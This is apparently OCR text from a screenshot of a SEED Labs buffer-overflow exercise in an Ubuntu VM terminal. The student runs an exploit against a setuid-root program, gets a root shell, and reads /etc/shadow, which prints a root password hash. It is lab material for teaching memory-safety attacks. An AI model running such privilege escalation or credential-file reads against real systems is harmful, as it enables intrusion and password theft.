 SEEDUbuntu- VMware Workstation 17 Player (仅用于非
Player(P)
Terminator
En
8:13 AM
/bin/bash
/bin/bash 66x24
[12/04/23]seed@VM:~/Desktop$ ./exploit
[12/04/23]seed@VM:~/Desktop$ ll
total 44
-rwxrwxr-x 1 seed seed 7500 Dec  3 13:13 a.out
-rw-rw-r-- 1 seed seed  517 Dec  4 08:12 badfile
-rw-r--r-- 1 seed seed  689 Dec  3 13:11 call_shellcode.c
-rwxrwxr-x 1 seed seed 7644 Dec  4 08:12 exploit
-rw-rw-r-- 1 seed seed 1395 Dec  4 08:11 exploit.c
-rw-rw-r-- 1 seed seed   12 Dec  4 07:28 peda-session-stack.txt
-rwsr-xr-x 1 root seed 7516 Dec  4 07:26 stack
-rw-rw-r-- 1 seed seed  612 Dec  4 07:17 stack.c
[12/04/23]seed@VM:~/Desktop$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
# cat /etc/shadow
root:$6$NrF46O1p$.vDnKEtVFC2bXslxkRuT4FcBqPpxLqW05IoECr0XKzEEO5wj8
aU3GRHW2BaodUn4K3vgyEjwPspr/kqzAqtcu.:17400:0:99999:7:::
daemon:*:17212:0:99999:7:::
bin:*:17212:0:99999:7:::
sys:*:17212:0:99999:7:::
sync:*:17212:0:99999:7:::
games:*:17212:0:99999:7:::